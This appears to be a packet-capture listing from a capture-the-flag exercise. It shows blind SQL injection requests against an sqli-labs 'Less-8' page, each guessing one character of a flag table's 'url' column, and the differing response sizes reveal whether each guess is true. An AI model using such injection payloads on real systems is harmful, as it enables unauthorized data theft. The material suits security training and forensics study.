 6428 192.1… 192.… HTTP 289 ✓ GET /sql/Less-8/?id=1'%20and%20ascii(substr((select%20url%20from%20360ctf.flag%20limit%200,1),1,1))%3E79%20%23 HTTP/1.1
6430 192.1… 192.… HTTP 987 ✓ HTTP/1.1 200 OK  (text/html)
6438 192.1… 192.… HTTP 290 ✓ GET /sql/Less-8/?id=1'%20and%20ascii(substr((select%20url%20from%20360ctf.flag%20limit%200,1),1,1))%3E103%20%23 HTTP/1.1
6440 192.1… 192.… HTTP 987 ✓ HTTP/1.1 200 OK  (text/html)
6448 192.1… 192.… HTTP 290 ✓ GET /sql/Less-8/?id=1'%20and%20ascii(substr((select%20url%20from%20360ctf.flag%20limit%200,1),1,1))%3E115%20%23 HTTP/1.1
6450 192.1… 192.… HTTP 987 ✓ HTTP/1.1 200 OK  (text/html)
6458 192.1… 192.… HTTP 290 ✓ GET /sql/Less-8/?id=1'%20and%20ascii(substr((select%20url%20from%20360ctf.flag%20limit%200,1),1,1))%3E121%20%23 HTTP/1.1
6462 192.1… 192.… HTTP 1003 ✓ HTTP/1.1 200 OK  (text/html)
6470 192.1… 192.… HTTP 290 ✓ GET /sql/Less-8/?id=1'%20and%20ascii(substr((select%20url%20from%20360ctf.flag%20limit%200,1),1,1))%3E118%20%23 HTTP/1.1
6472 192.1… 192.… HTTP 1003 ✓ HTTP/1.1 200 OK  (text/html)
6480 192.1… 192.… HTTP 290 ✓ GET /sql/Less-8/?id=1'%20and%20ascii(substr((select%20url%20from%20360ctf.flag%20limit%200,1),1,1))%3E117%20%23 HTTP/1.1
6482 192.1… 192.… HTTP 1003 ✓ HTTP/1.1 200 OK  (text/html)
6490 192.1… 192.… HTTP 290 ✓ GET /sql/Less-8/?id=1'%20and%20ascii(substr((select%20url%20from%20360ctf.flag%20limit%200,1),1,1))%3E116%20%23 HTTP/1.1
6492 192.1… 192.… HTTP 1003 ✓ HTTP/1.1 200 OK  (text/html)